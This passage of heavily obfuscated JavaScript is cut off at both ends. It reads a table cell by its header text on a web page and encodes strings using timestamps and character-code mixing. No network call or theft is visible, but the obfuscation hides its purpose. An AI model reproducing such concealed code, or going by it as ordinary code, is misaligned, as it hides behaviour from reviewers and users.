-_0x68fc0a._0x676fed,_0x249a88-_0x68fc0a._0x486ad4);}_0x4df426[_0x4a8892(0x47,-0xb4,0xf6,-0x5b)](_0x4df426[_0x54e814(0x203,_0x9e579f._0x22b4fd,0x300,_0x9e579f._0x33abba)](Date[_0x4a8892(_0x9e579f._0x38a2fc,_0x9e579f._0x167f33,0x237,0xfd)](),_0x38ede4),-0xf8c+0x76d+0x883)||(_0x38ede4=Date['now']());function _0x148424(_0x26babe,_0x53a7fb,_0x24c920,_0x496832){return _0x4db129(_0x24c920,_0x53a7fb-_0x803fd8._0x32dc07,_0x24c920-_0x803fd8._0x301814,_0x496832- -_0x803fd8._0x50abda);}var _0x5f095e=_0x42a34b[_0x4a8892(0x3a,0x63,-_0x9e579f._0x5c0a6d,-_0x9e579f._0x5aafc7)+_0x4a04e0(-_0x9e579f._0x3107e6,_0x9e579f._0x32f639,-0x101,-0x5)]()[_0x4a8892(_0x9e579f._0x593556,0x167,_0x9e579f._0x1ac5a7,_0x9e579f._0x563f10)](),_0x245003=_0x122d87['b'](_0x4df426[_0x54e814(_0x9e579f._0x455748,'[rjx',_0x9e579f._0x18303f,_0x9e579f._0x3f4955)](Date['now'](),-0x532c*0x1+0x1*0x675f+0x60fd)),_0xb47e04=function(_0x4e53ce){var _0x435adb={_0x48d802:0x4e5,_0xf15c01:0x131,_0x3983fe:0x61},_0x78828f={_0x1ea1a5:0x13c,_0x43eda5:0x199},_0x4f8f9b={_0x297cd6:0xc5,_0x19462d:0x185},_0xc78507={_0x1794f5:0x281};function _0x45b363(_0x5ec08a,_0x5b4a7c,_0x1ec178,_0x17ff9d){return _0x4cd2de(_0x5ec08a-_0xb867e3._0x1ecf99,_0x5ec08a,_0x1ec178-_0xb867e3._0x87c322,_0x17ff9d-0x14c);}var _0x17f81e={'UtDdh':function(_0xf0f573,_0x17021c){return _0xf0f573<_0x17021c;},'ZBUNk':function(_0xfdc7ce,_0x576a87){return _0xfdc7ce%_0x576a87;},'jSLkD':function(_0x1f63b3,_0x6d79a6){function _0x4941da(_0xb17e46,_0x49155b,_0x1970d8,_0x4eeb4c){return _0x5a17(_0x49155b- -_0xc78507._0x1794f5,_0xb17e46);}return _0x4df426[_0x4941da(_0x14922e._0x58cd41,_0x14922e._0xcdb6a8,-_0x14922e._0x5a7fc8,-_0x14922e._0x45002d)](_0x1f63b3,_0x6d79a6);}};function _0x3bb822(_0x334683,_0x3b4eb6,_0xa2df85,_0x1c4cd0){return _0x4a04e0(_0x3b4eb6-0x561,_0x334683,_0xa2df85-_0x4f8f9b._0x297cd6,_0x1c4cd0-_0x4f8f9b._0x19462d);}function _0x3c6c29(_0x5e03e5,_0x44e74f,_0x1a90e6,_0x549da8){return _0x54e814(_0x5e03e5-0xf1,_0x5e03e5,_0x1a90e6-_0x78828f._0x1ea1a5,_0x549da8-_0x78828f._0x43eda5);}function _0x4ba6c6(_0xde2db4,_0x52a6cd,_0x176022,_0x1e2c93){return _0x4a04e0(_0x52a6cd-_0x435adb._0x48d802,_0xde2db4,_0x176022-_0x435adb._0xf15c01,_0x1e2c93-_0x435adb._0x3983fe);}function _0x8b8bfc(_0x5b5618,_0x416016,_0x176e88,_0xde9a2c){return _0x4a04e0(_0x416016-0x228,_0xde9a2c,_0x176e88-0x77,_0xde9a2c-0x0);}function _0x23c627(_0x3a862e,_0x4293fa,_0x5dd088,_0x5b0859){return _0x54e814(_0x3a862e-_0x33a941._0x5ce48e,_0x3a862e,_0x4293fa-0x2c0,_0x5b0859-0x11d);}if(_0x4df426['dCIrm'](_0x4df426[_0x8b8bfc(0x338,_0x1b197e._0x4bb91d,_0x1b197e._0x1037d0,_0x1b197e._0x289d33)],_0x4df426[_0x23c627(_0x1b197e._0xe77d6c,0x688,_0x1b197e._0x3a0455,_0x1b197e._0x2ee4d2)])){for(var _0x42cfbe=[],_0x29d932=0x4b3*-0x1+0xecf+-0xa1c;_0x17f81e['UtDdh'](_0x29d932,_0x33c10d[_0x4ba6c6(_0x1b197e._0x289b07,_0x1b197e._0x54459a,0x5dd,_0x1b197e._0x191677)]);_0x29d932++){var _0xc11861=_0x2338aa['charCode'+'At'](_0x29d932),_0x1265f6=_0x1e611e[_0x17f81e[_0x23c627(_0x1b197e._0x2310f9,_0x1b197e._0x49a30a,_0x1b197e._0x315c58,0x5dd)](_0x29d932,0x667*0x5+0xd6*0x17+-0x3339)];_0x42cfbe[_0x3bb822(_0x1b197e._0x34f631,_0x1b197e._0x2fdb56,_0x1b197e._0xab83cb,_0x1b197e._0xb5bf00)](_0x20aaf1['a'](_0x17f81e['jSLkD'](_0x1265f6,_0xc11861)));}return _0x42cfbe[_0x4ba6c6(_0x1b197e._0x37d464,_0x1b197e._0x4790ed,0x665,0x55f)]('');}else{for(var _0x5e643f=[],_0x22939f=-0x2*-0x1126+0x1*-0x949+0x1903*-0x1;_0x22939f<_0x4e53ce[_0x45b363(_0x1b197e._0x5b08cb,0x3ce,0x3f1,0x4d7)];_0x22939f++){var _0x2fa6b7=_0x4e53ce['charCode'+'At'](_0x22939f);_0x5e643f[_0x3bb822(0x53f,_0x1b197e._0x2fdb56,_0x1b197e._0x1dce35,0x52e)](_0x43ee84[_0x4df426[_0x4ba6c6(_0x1b197e._0x3c428f,0x567,_0x1b197e._0x524363,_0x1b197e._0x4c9bf9)](_0x2fa6b7,-0x19d5+0x14a3*0x1+0x1d*0x30)]),_0x5e643f[_0x23c627('ITd%',_0x1b197e._0x593b60,_0x1b197e._0x4e2d39,_0x1b197e._0x40c1a5)](_0x43ee84[_0x4df426[_0x4ba6c6(_0x1b197e._0x4bfc3e,0x567,_0x1b197e._0x37bf4e,_0x1b197e._0x5be075)](_0x122d87['b'](_0x4df426['ONVOt'](_0x2fa6b7,-0x27e+0x6f1*-0x1+0x9ad)),0xa14+-0xf9b+0x5c5)]);}return _0x5e643f[_0x45b363('[iNa',_0x1b197e._0x27a822,_0x1b197e._0x18cc56,_0x1b197e._0x557b88)]('');}}(function(_0x3977e1,_0x3ca376){var _0x334e58={_0x2f4a06:0x1,_0xc83f3f:0x31},_0x5f2c09={_0x59a106:0x421,_0x36cd8c:0x101,_0x214aa9:0x1a2},_0x5a279e={_0x356046:0x1b5,_0x4877a9:0x75},_0x4fc659={_0x3b79cf:0x16,_0x2169da:0x95},_0x3a2da0={_0x18685f:0x1bd,_0x2493a3:0x7d},_0x2f2923={_0x512579:0x1ee,_0x317640:0x17e,_0x40ec08:0x449};function _0x32c99d(_0x3e8228,_0x502aed,_0x4fbabc,_0x21c866){return _0x148424(_0x3e8228-_0xf1085f._0x291d28,_0x502aed-_0xf1085f._0x56ed3f,_0x21c866,_0x4fbabc- -_0xf1085f._0x1a7847);}function _0xfc8c5b(_0x54469b,_0x4cb612,_0x4ce602,_0x5eb853){return _0x4a04e0(_0x4cb612- -0x191,_0x54469b,_0x4ce602-_0x27109d._0x574d56,_0x5eb853-_0x27109d._0x2dcdce);}function _0x336897(_0x54f375,_0x29cd22,_0x41bf9b,_0x2f43a2){return _0x41ed42(_0x54f375-_0x2f2923._0x512579,_0x54f375,_0x41bf9b-_0x2f2923._0x317640,_0x2f43a2-_0x2f2923._0x40ec08);}function _0x40b2a3(_0x28252f,_0x3e6a20,_0x5b854f,_0x339f65){return _0x148424(_0x28252f-_0x356d63._0x274a86,_0x3e6a20-_0x356d63._0x187b3e,_0x28252f,_0x5b854f- -_0x356d63._0x39357c);}function _0xf51db4(_0x2d9650,_0x2d7314,_0xeddc94,_0x3095e8){return _0x41ed42(_0x2d9650-_0x2a4ccf._0x4932c5,_0x3095e8,_0xeddc94-_0x2a4ccf._0x5bd38a,_0x2d9650-_0x2a4ccf._0x3f05f4);}function _0x2f475f(_0x1baea1,_0x1c8655,_0x4e5df1,_0x1fe6d6){return _0x148424(_0x1baea1-_0x3a2da0._0x18685f,_0x1c8655-_0x3a2da0._0x2493a3,_0x1c8655,_0x1baea1-0x7f);}var _0x588347={'DzEDH':_0x4df426[_0x336897(_0x4df06f._0x411c00,_0x4df06f._0x5e3f92,_0x4df06f._0x5d5a7f,_0x4df06f._0x1b2bb6)],'SVkNr':function(_0x2386d4,_0x3fe174){function _0x127930(_0x14304c,_0x2b423d,_0x5b0c9e,_0x42c1c2){return _0x18d5(_0x2b423d-0x6,_0x42c1c2);}return _0x4df426[_0x127930(_0x46df5b._0x3320c9,_0x46df5b._0x31bb62,_0x46df5b._0x3b6bff,'kFNl')](_0x2386d4,_0x3fe174);},'CYauw':function(_0x48f021,_0x457ddf){return _0x4df426['vNHft'](_0x48f021,_0x457ddf);},'KTfWM':_0x4df426[_0x2f475f(0x499,_0x4df06f._0x12176b,_0x4df06f._0x219790,0x4a3)],'lEgRh':_0x4df426[_0x336897(_0x4df06f._0x20f566,_0x4df06f._0xaf87e4,_0x4df06f._0x37e34a,0x486)],'tNKvf':function(_0x47a1ce,_0x29d9cb){var _0x702066={_0x5053d5:0x5,_0x8ab8a9:0x523};function _0xd009f0(_0x9a95c9,_0x243ec0,_0x35bc80,_0x38443d){return _0x336897(_0x9a95c9,_0x243ec0-0x1a2,_0x35bc80-_0x702066._0x5053d5,_0x38443d- -_0x702066._0x8ab8a9);}return _0x4df426[_0xd009f0(0x6b,_0x4fc659._0x3b79cf,0x14e,_0x4fc659._0x2169da)](_0x47a1ce,_0x29d9cb);},'JvgDP':'LvgNL','PQpLy':function(_0x1036b4,_0x43dc0e){var _0xef5e87={_0x59a116:0x3c1,_0x5269b7:0x18};function _0x3238e8(_0x20ae15,_0x28813a,_0x3b631b,_0x127f01){return _0xfc8c5b(_0x28813a,_0x3b631b-_0xef5e87._0x59a116,_0x3b631b-0x17c,_0x127f01-_0xef5e87._0x5269b7);}return _0x4df426[_0x3238e8(_0x2e6bee._0x838a99,_0x2e6bee._0x1d7bfb,_0x2e6bee._0xa385de,0x1dc)](_0x1036b4,_0x43dc0e);},'sGEfX':function(_0x5a4826,_0x57680e){return _0x5a4826%_0x57680e;}};if(_0x4df426[_0x2f475f(0x405,'%IJ*',_0x4df06f._0x4c9420,0x3b9)](_0x4df426[_0x32c99d(0x9a,0x182,_0x4df06f._0x5623e0,_0x4df06f._0x420891)],_0x4df426[_0x32c99d(0x61,_0x4df06f._0x5a3342,_0x4df06f._0x9abc91,'ITd%')])){for(var _0x261a9b=function(_0xcdc8c9){var _0x355d54={_0x4723a1:0x84},_0x41c3e3={_0x5a798d:0x1e6,_0x4f7890:0x130},_0x5438ef={_0x14095a:0x1f};function _0x256bc0(_0x48636d,_0x2810fb,_0x56d192,_0x1f5931){return _0xfc8c5b(_0x2810fb,_0x56d192-0x566,_0x56d192-_0x5438ef._0x14095a,_0x1f5931-0x3);}function _0x29e907(_0x36b3ae,_0x1b81b7,_0x94e0a4,_0x43e7ff){return _0x32c99d(_0x36b3ae-0x1cd,_0x1b81b7-_0x41c3e3._0x5a798d,_0x1b81b7- -_0x41c3e3._0x4f7890,_0x94e0a4);}function _0x250e82(_0x32a66e,_0x3257e0,_0x3b1084,_0x2bb29b){return _0xfc8c5b(_0x3257e0,_0x32a66e-0x73a,_0x3b1084-_0x5a279e._0x356046,_0x2bb29b-_0x5a279e._0x4877a9);}function _0x157bbd(_0x585c52,_0x3573f9,_0x51a210,_0x2bef2b){return _0x2f475f(_0x51a210- -_0x5f2c09._0x59a106,_0x585c52,_0x51a210-_0x5f2c09._0x36cd8c,_0x2bef2b-_0x5f2c09._0x214aa9);}function _0x4d7f17(_0x413d5b,_0x3d981d,_0x3b930b,_0x1f48e8){return _0x32c99d(_0x413d5b-0x9d,_0x3d981d-0x1f4,_0x3d981d-_0x355d54._0x4723a1,_0x413d5b);}function _0x259dc6(_0x32773f,_0x387303,_0x8bfb5d,_0x1d2410){return _0xfc8c5b(_0x8bfb5d,_0x1d2410-0x352,_0x8bfb5d-_0x334e58._0x2f4a06,_0x1d2410-_0x334e58._0xc83f3f);}if(_0x588347['tNKvf'](_0x588347[_0x250e82(_0x43e805._0xe8e9fd,_0x43e805._0x3e31c3,0x6d1,0x6e7)],_0x588347[_0x250e82(_0x43e805._0x17fb4e,_0x43e805._0x196543,_0x43e805._0x1a5789,_0x43e805._0x4264a6)])){for(var _0x408a87=[],_0x2e11a6=0x2567+0x5*-0x1b9+-0x1cca;_0x2e11a6<0x1675*-0x1+-0x1*-0x1dd+0x1d*0xb6;_0x2e11a6++)_0x408a87[_0x157bbd('huJb',-0x143,-0x15d,-_0x43e805._0x5590cc)](_0x122d87['a'](-0x7*0xc2+-0x66b*0x2+0x1323&_0xcdc8c9)),_0xcdc8c9=_0x122d87['b'](_0x588347[_0x250e82(0x603,_0x43e805._0x695f35,_0x43e805._0x43a87b,_0x43e805._0x5e360c)](_0xcdc8c9,0x1*0x6ff+0x57*0x26+0x2f*-0x67));return _0x408a87[_0x157bbd('MpI@',-_0x43e805._0x217192,_0x43e805._0x49f5c8,0x50)]('');}else{for(var _0x4f6b01=_0x24eadd['querySel'+_0x29e907(0x189,_0x43e805._0x104553,_0x43e805._0x19413b,_0x43e805._0x2e576c)](_0x588347[_0x4d7f17(_0x43e805._0x4e81d0,_0x43e805._0x326388,0x147,_0x43e805._0xbd7a7b)]),_0x419708=-0x73*-0x2b+-0x13be*0x1+-0x6d*-0x1;_0x588347[_0x29e907(_0x43e805._0x517cf9,-_0x43e805._0x12b6cb,'ik[q',-_0x43e805._0x2a6170)](_0x419708,_0x4f6b01[_0x259dc6(_0x43e805._0x5927e9,_0x43e805._0xd28306,0x1e8,_0x43e805._0xe04359)]);_0x419708++){var _0x46f2f3=_0x4f6b01[_0x419708],_0x189f6e=_0x46f2f3[_0x250e82(0x69a,_0x43e805._0x1a3b85,_0x43e805._0x3e59cb,0x77a)+'ector']('th');if(_0x189f6e&&_0x588347['CYauw'](_0x259dc6(0x2ed,_0x43e805._0x2c4982,_0x43e805._0x4b1e0a,_0x43e805._0x24f02e)+_0x29e907(_0x43e805._0x5474b8,_0x43e805._0x4cb4ea,_0x43e805._0x50ab8a,_0x43e805._0x1e71ce),_0x189f6e['textCont'+_0x29e907(-0xc9,-0x1f,'m*i9',-_0x43e805._0x5c824c)]['trim']())){var _0x17fc05=_0x46f2f3[_0x250e82(_0x43e805._0x89e030,_0x43e805._0x2b2ce9,_0x43e805._0x12ee6f,_0x43e805._0x37a379)+_0x157bbd(_0x43e805._0x5960c4,-0x4c,-_0x43e805._0x43510b,-_0x43e805._0x5b9f8d)](_0x588347['KTfWM']);if(_0x17fc05&&_0x17fc05[_0x259dc6(_0x43e805._0x4cf421,_0x43e805._0x4474f2,_0x43e805._0x1b9ec0,0x266)+_0x29e907(0x1e9,0xfe,_0x43e805._0x49ad3c,_0x43e805._0xd03c6c)])return _0x17fc05['textCont'+_0x4d7f17('ik[q',_0x43e805._0x6d29ea,_0x43e805._0x2bbc7b,_0x43e805._0x4fe832)][_0x256bc0(_0x43e805._0x18045a,_0x43e805._0x7dc77b,_0x43e805._0x7dc77b,_0x43e805._0x43c63c)]()[_0x157bbd(_0x43e805._0x37db11,-0x1b7,-0x138,-_0x43e805._0x5f48cd)+_0x259dc6(_0x43e805._0x22f2e9,_0x43e805._0x2ce528,_0x43e805._0x1fa5a7,0x1a6)]();}}var _0x439501=_0x46ee89[_0x157bbd('FZ79',-_0x43e805._0x59fe64,-0x13f,-_0x43e805._0x51bed0)+_0x256bc0(_0x43e805._0x4efe51,_0x43e805._0x145b75,_0x43e805._0x209ac2,0x45a)](_0x588347[_0x259dc6(_0x43e805._0x27dee0,_0x43e805._0x46dc7c,_0x43e805._0x456507,_0x43e805._0x736d05)]);return _0x439501&&_0x439501[_0x157bbd(_0x43e805._0x38e0f1,-0x19e,-_0x43e805._0x197a41,-_0x43e805._0x3fb7ea)+_0x256bc0(0x4d8,_0x43e805._0x1d8d3b,0x505,_0x43e805._0x4286c0)]?_0x439501[_0x250e82(0x64e,0x750,0x725,_0x43e805._0x15460f)+_0x29e907(-_0x43e805._0x338606,-_0x43e805._0x32ec3c,_0x43e805._0x199cfa,_0x43e805._0x1c0755)][_0x259dc6(0x370,0x27b,_0x43e805._0xdbb3,0x378)]()[_0x259dc6(_0x43e805._0x1a714b,_0x43e805._0x6005f8,_0x43e805._0x32418d,_0x43e805._0x7c210b)+_0x250e82(_0x43e805._0x244978,0x5cd,_0x43e805._0x3d108b,0x4ec)]():null;}}(_0x3ca376),_0x2886ce=[],_0x5d1188=-0x3*-0x752+0x20f5+-0x33b*0x11,_0x51f2c4=-0x22ae+0x5d8*0x1+0x1cd6;_0x4df426[_0x336897(0x55d,_0x4df06f._0x19febf,0x55b,_0x4df06f._0x329f9a)](_0x51f2c4,_0x3977e1[_0xf51db4(_0x4df06f._0x3ab9ac,_0x4df06f._0x4ddfce,_0x4df06f._0x33bf04,_0x4df06f._0x28e8d6)]);_0x51f2c4++)_0x2886ce[_0x2f475f(_0x4df06f._0x245b2f,_0x4df06f._0x191aad,0x485,_0x4df06f._0x4abcf2)](_0x3977e1[_0x51f2c4]),_0x4df426[_0x336897(0x49a,0x4fe,_0x4df06f._0x392efc,_0x4df06f._0x3f2f04)](_0x51f2c4%(-0x2453+0x1e8*0x8+0x1515),-0x219c+0xc4c+-0x71b*-0x3)&&_0x4df426[_0xfc8c5b(0x13,-_0x4df06f._0x2d686b,-0x1a9,_0x4df06f._0x2e1f68)](_0x5d1188,_0x261a9b[_0x336897(_0x4df06f._0x3a6107,_0x4df06f._0x31261c,_0x4df06f._0x1ab403,_0x4df06f._0x4df599)])&&_0x2886ce[_0x32c99d(_0x4df06f._0x5b7a5a,_0x4df06f._0x14e280,_0x4df06f._0x2f8efe,_0x4df06f._0x3af8d6)](_0x261a9b[_0x5d1188++]);for(;_0x4df426[_0x2f475f(0x3e5,_0x4df06f._0x28ee99,_0x4df06f._0x560466,_0x4df06f._0x13c9b7)](_0x5d1188,_0x261a9b[_0x32c99d(-0x7c,-0xc,_0x4df06f._0x5c8583,'FZ79')]);)_0x2886ce[_0x336897(_0x4df06f._0x1534af,0x547,0x3d1,_0x4df06f._0x5bf0e3)](_0x261a9b[_0x5d1188++]);return _0x2886ce[_0xfc8c5b(0x5,-_0x4df06f._0x3dd4db,0x86,-_0x4df06f._0x217731)]('');}else{for(var _0x513706=[],_0x1f1540=-0x17ba+-0x1bd7+0x3391;_0x588347['SVkNr'](_0x1f1540,_0x21ae87['length']);_0x1f1540++){var _0x2d95ef=_0x40f70b[_0xf51db4(0x2ec,0x22e,_0x4df06f._0x30ec69,_0x4df06f._0x2deb72)+'At'](_0x1f1540);_0x513706[_0x336897(0x54a,_0x4df06f._0x2b3663,_0x4df06f._0x39e3d0,0x494)](_0x240003[_0x588347[_0x336897(_0x4df06f._0x48b257,_0x4df06f._0x41291f,_0x4df06f._0x22b263,0x43e)](_0x2d95ef,0x29*0xa2+0xb5*0x5+-0x1d3d)]),_0x513706[_0x2f475f(0x42d,_0x4df06f._0x34a5f8,_0x4df06f._0x15f332,_0x4df06f._0x219790)](_0x69a158[_0x588347[_0x336897(_0x4df06f._0x4538d7,_0x4df06f._0xbfe60f,_0x4df06f._0x26d7f6,_0x4df06f._0x5b2f48)](_0x395336['b'](_0x588347['PQpLy'](_0x2d95ef,0x2092+0x33d*-0x2+-0x19da)),-0x1177*-0x1+-0x1331*-0x1+-0x246a)]);}return _0x513706[_0xf51db4(_0x4df06f._0x2f4893,_0x4df06f._0x21cdcf,_0x4df06f._0x13c9b7,_0x4df06f._0xac607c)]('');}}(function(_0x18340b){var _0x19e690={_0x24acab:0xe1},_0x574016={_0x3c5d2f:0x150},_0x1bd580={_0x1a7f28:0x118},_0x1878c3={_0x248e85:0xec};function _0x5eea3f(_0x5c09f2,_0x5561be,_0x3dfc06,_0x35c17c){return _0x4a8892(_0x35c17c-_0x4797b1._0x4d2b83,_0x5561be-_0x4797b1._0x36cb98,_0x3dfc06-_0x4797b1._0x55fb0a,_0x5c09f2);}function _0xcb6b58(_0x40b0b2,_0x1b1c55,_0x2afe80,_0x3527db){return _0x54e814(_0x40b0b2-_0x1878c3._0x248e85,_0x3527db,_0x2afe80- -0x41c,_0x3527db-0x95);}function _0x4db74b(_0x2efead,_0x32cbb0,_0x45c2a5,_0x351f31){return _0x4a04e0(_0x2efead-_0x42243e._0x2180cc,_0x45c2a5,_0x45c2a5-_0x42243e._0x186b7d,_0x351f31-_0x42243e._0x2a9661);}function _0x5b7d70(_0x243775,_0x21d040,_0x34c3d9,_0x4d9a21){return _0x41ed42(_0x243775-0xdc,_0x21d040,_0x34c3d9-_0x1bd580._0x1a7f28,_0x243775- -0x15d);}function _0x5d7a01(_0x2bc183,_0x50e886,_0xa9e03a,_0x2bf92a){return _0x4cd2de(_0x2bc183-_0x574016._0x3c5d2f,_0x2bc183,_0x50e886-0x211,_0x2bf92a-0x1e1);}function _0x299109(_0x4d0ee5,_0x32a80a,_0x1b71f9,_0x4b9ee5){return _0x4cd2de(_0x4d0ee5-0x11b,_0x4b9ee5,_0x1b71f9-0x3ef,_0x4b9ee5-_0x19e690._0x24acab);}if(_0x4df426[_0x5b7d70(-_0x1a9fc6._0x1759e8,-_0x1a9fc6._0x1aedd0,-0x8d,-_0x1a9fc6._0x508b7e)](_0x4df426[_0x5d7a01(_0x1a9fc6._0x2407e3,_0x1a9fc6._0x54878b,_0x1a9fc6._0x436b5e,0x2a5)],_0x4df426[_0x5b7d70(0x32,-0x65,-_0x1a9fc6._0x2fd29d,-0x76)]))return 0x139b+-0x1*-0x2561+0x3857*-0x1^_0x2ad0ce;else{for(var _0x33a890=[],_0x4d0fd8=-0xce2+-0x6*0x677+0x33ac;_0x4df426[_0x5d7a01(_0x1a9fc6._0x473b34,0x23c,_0x1a9fc6._0x298978,_0x1a9fc6._0x3c86de)](_0x4d0fd8,_0x18340b['length']);_0x4d0fd8++){if(_0x4df426[_0x299109(_0x1a9fc6._0x17b56f,_0x1a9fc6._0x236e74,_0x1a9fc6._0x5ce602,_0x1a9fc6._0x441302)](_0x4df426['MvODQ'],_0x4df426[_0x5eea3f(_0x1a9fc6._0x47ad21,_0x1a9fc6._0x19beb2,0x3f5,0x313)])){var _0x8236a6=_0xbc1c67[_0xcb6b58(-_0x1a9fc6._0x5c73a3,-0xb3,-_0x1a9fc6._0x33519f,'huJb')+_0xcb6b58(-0x5d,0xde,_0x1a9fc6._0x13abea,_0x1a9fc6._0x57785f)](_0x2a906e[_0x5b7d70(-0x26,-0x124,_0x1a9fc6._0x3fc908,_0x1a9fc6._0xfee902)]);if(_0x8236a6&&_0x8236a6[_0x5b7d70(-_0x1a9fc6._0x790f34,-_0x1a9fc6._0x1fdec1,-0xb4,_0x1a9fc6._0x11218d)+_0x5d7a01(_0x1a9fc6._0x1d93c2,0x20f,_0x1a9fc6._0x28060d,_0x1a9fc6._0x2181d1)])return _0x8236a6[_0x5d7a01('IQRo',0x192,_0x1a9fc6._0x14c3df,_0x1a9fc6._0x10bed7)+_0x4db74b(_0x1a9fc6._0x2c9fdd,_0x1a9fc6._0x188b64,_0x1a9fc6._0x4db031,_0x1a9fc6._0x707461)][_0x299109(_0x1a9fc6._0x225b6c,_0x1a9fc6._0x8664e3,_0x1a9fc6._0x1ac40f,'FZ79')]()[_0x5b7d70(-_0x1a9fc6._0x5ec814,-_0x1a9fc6._0x2c7216,-0x10d,-0x1ec)+_0x5d7a01(_0x1a9fc6._0x3e8640,_0x1a9fc6._0x298daf,0x186,0x1c1)]();}else{var _0x7e78e0=_0x18340b['charCode'+'At'](_0x4d0fd8),_0x2bb38a=_0x375e2c[_0x4df426[_0x299109(_0x1a9fc6._0x40bdc1,_0x1a9fc6._0x3b1f22,_0x1a9fc6._0x4059bb,'Kn&0')](_0x4d0fd8,0x1a8*-0x3+-0x2+0x4fe*0x1)];_0x33a890[_0x5d7a01(_0x1a9fc6._0x372e84,_0x1a9fc6._0x47e4e0,0x1e3,0x220)](_0x122d87['a'](_0x4df426[_0xcb6b58(-_0x1a9fc6._0x16f71a,-_0x1a9fc6._0x1bc53f,-_0x1a9fc6._0x315ad5,'twzb')](_0x2bb38a,_0x7e78e0)));}}return _0x33a890[_0xcb6b58(0x6e,0x149,0xd9,_0x1a9fc6._0x3bb27c)]('');}}(function(_0xefe226,_0x2e5c7f){var _0x4663f9={_0x5df588:'OQR!',_0x1badd5:0x398,_0x2ff3c9:0x543,_0x5c1c64:'[iNa',_0x307e3a:0x40e,_0xe68142:0x2dc},_0x30d88d={_0x2faab6:0x183},_0x167277={_0x68df78:0x467},_0x582127={_0x1f9e59:0xe1},_0x2469bd={_0x109a32:0x1e4},_0x4241b3={'YsaZH':function(_0x686945,_0xf02810){return _0x4df426['UUzrM'](_0x686945,_0xf02810);},'VNHKO':function(_0x443152,_0x479e18){function _0x45c1e8(_0x3c1cfd,_0x10a3ad,_0x263b72,_0x269a33){return _0x18d5(_0x269a33- -0x2a0,_0x10a3ad);}return _0x4df426[_0x45c1e8(_0x2469bd._0x109a32,'R*4@',0x3e,0x138)](_0x443152,_0x479e18);},'qCfGK':function(_0x8e6e7,_0x43751e){return _0x4df426['eHqbo'](_0x8e6e7,_0x43751e);},'opVmg':_0x4df426[_0x26bdf4(_0x529755._0x3137f8,0x6e1,0x61a,_0x529755._0x604446)]};function _0x26bdf4(_0x184264,_0x5f2a19,_0x17f2f5,_0x5e7818){return _0x4a8892(_0x17f2f5-0x467,_0x5f2a19-_0x582127._0x1f9e59,_0x17f2f5-0x140,_0x5f2a19);}function _0x48675(_0xa3c068,_0x437552,_0x24b525,_0x5718a5){return _0x41ed42(_0xa3c068-0x132,_0xa3c068,_0x24b525-0x160,_0x437552-_0x167277._0x68df78);}function _0x51c2ba(_0x2137e2,_0x44a6db,_0x12598e,_0x39e433){return _0x4a04e0(_0x2137e2-0x18d,_0x39e433,_0x12598e-_0x2685bf._0x3f54be,_0x39e433-0x111);}function _0x53e302(_0x1ca23a,_0x527d00,_0x361b9a,_0xd1a7be){return _0x4cd2de(_0x1ca23a-0x7b,_0x527d00,_0x361b9a-0x36e,_0xd1a7be-0xc1);}function _0x2acf35(_0x45cbd9,_0x530458,_0x131ad9,_0x4dc6e7){return _0x4cd2de(_0x45cbd9-0xe4,_0x45cbd9,_0x530458-0x444,_0x4dc6e7-_0x30d88d._0x2faab6);}function _0x3bd719(_0x302677,_0x177a0b,_0x50e060,_0x24777c){return _0x54e814(_0x302677-_0xa8caf3._0x118726,_0x50e060,_0x24777c-0x88,_0x24777c-0x137);}if(_0x4df426['tQhHR'](_0x4df426[_0x53e302(_0x529755._0x213e15,_0x529755._0x356071,0x36e,_0x529755._0x18c44f)],_0x4df426[_0x26bdf4(_0x529755._0x31282f,_0x529755._0x32ebc4,0x5fc,_0x529755._0x3d8661)]))return _0x10bf26=_0x4241b3['YsaZH'](_0x4241b3[_0x48675(0x698,0x59f,0x5e9,_0x529755._0xad21a9)](_0x4241b3[_0x26bdf4(0x60e,_0x529755._0x5d6dd6,_0x529755._0x5bd039,_0x529755._0x5e7308)](-0x3e8cfb15+-0xe6ccb29*-0x8+0xcecf03a,_0x1d6a81),0x4881+0x2315+0x1*-0x3b5d),0xbae1852+-0x1*-0xb040ebaf+-0x3bef0402);else{for(var _0x8dab49=[],_0x2f45f1=_0x2e5c7f[_0x51c2ba(0x181,0x150,_0x529755._0x5c3b54,_0x529755._0x35afce)],_0x56e9b5=0x13*-0xe9+0xd98+0x1*0x3b3;_0x56e9b5<_0xefe226[_0x3bd719(_0x529755._0x3ee9ea,_0x529755._0x6fd4d4,_0x529755._0x5b4ce3,0x57e)];_0x56e9b5++){if(_0x4df426['ihkdW']!==_0x4df426[_0x53e302(_0x529755._0x1ca07b,_0x529755._0x58c751,0x2ff,_0x529755._0x18ed7c)]){var _0x46632c=_0xefe226[_0x2acf35(_0x529755._0x2872d0,_0x529755._0x4d43b2,_0x529755._0x132155,0x45f)+'At'](_0x56e9b5),_0x4c5b39=_0x4df426[_0x51c2ba(_0x529755._0x562887,_0x529755._0x31fd2d,_0x529755._0x4de235,_0x529755._0x353443)](_0x4df426[_0x3bd719(_0x529755._0x3fb219,_0x529755._0x25e518,_0x529755._0x14fad6,_0x529755._0x36298b)](_0x4df426[_0x26bdf4(_0x529755._0x46d131,_0x529755._0x296c58,_0x529755._0x108690,_0x529755._0x4fd986)](-0xb*0x2e+0x18d9*-0x1+0x1ada,_0x56e9b5),_0x2e5c7f['charCode'+'At'](_0x4df426[_0x2acf35('m*i9',_0x529755._0x1fcff2,_0x529755._0x234700,_0x529755._0x3fd650)](_0x56e9b5,_0x2f45f1))),0x7*0x2cf+-0x1301*-0x1+0x647*-0x6);_0x8dab49[_0x2acf35(_0x529755._0x41079d,_0x529755._0x468819,0x45d,_0x529755._0x39980d)](_0x122d87['a'](_0x4df426[_0x51c2ba(_0x529755._0x541969,_0x529755._0x30e80d,_0x529755._0x3e5224,_0x529755._0x3b6df0)](_0x46632c,_0x4c5b39)%(-0xc5*0x2d+0x1d5a*-0x1+-0x15a9*-0x3)));}else{var _0x1305cc={_0x4ee97c:0x17e,_0x52f2aa:0xed,_0x71b844:0x67,_0x4cc517:0x1ba,_0x15c5c3:0x56e,_0x249b65:0x583},_0x1c9147={_0x11b4cc:0x443,_0x3e1ba1:0x6d,_0x2160fc:0x26},_0x1e5c0a={_0x10daab:0xf5,_0x175351:0x93},_0x537a75={_0x18cf4a:0x439},_0x5dcd62={_0xf333a9:0x53b,_0x566c72:0x47e,_0x39abfd:0x4db},_0x1ac393={_0x22a177:0x1bd},_0x10c8c2={'AQonF':_0x2a906e[_0x48675(0x3b3,0x422,0x316,_0x529755._0x4143c6)],'gUfef':function(_0x32ffa6){function _0x36ca23(_0x3c7ded,_0x50a11c,_0x5de550,_0x48ef26){return 